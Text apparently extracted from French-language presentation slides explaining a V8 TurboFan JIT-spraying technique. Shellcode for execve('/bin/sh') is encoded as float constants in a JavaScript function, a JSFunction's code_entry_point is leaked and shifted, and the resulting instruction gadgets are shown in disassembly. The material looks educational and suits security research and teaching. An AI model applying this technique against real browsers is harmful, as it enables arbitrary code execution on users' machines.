 2
Shellcode
execve("/bin/sh")
opcode + nope + jmp
930996698553531242
Float
1.9711828979523134e-246
Javascript
const foo = () => {
return [
[...]
1.9711828979523134e
-246
];
}
3
TurboFan
JIT
1
JSFunction Object
code_entry_point
0x562f800040a7+2
4
1. Fuite de l'adresse du code_entry_point
2. Construction des gadgets
3. Optimisation de la fonction
4. Modification du code_entry_point
5. Appel de la fonction
Memory W^X
0x562f800040a7: movabs r10, 0xceb909090583b6a
5
0x562f800040a7+2
0x562f800040a9: push 0x3b
0x562f800040ab: pop rax
0x562f800040ac: nop
0x562f800040ad: nop
0x562f800040ae: nop
0x562f800040af: jmp 0x562f800040bd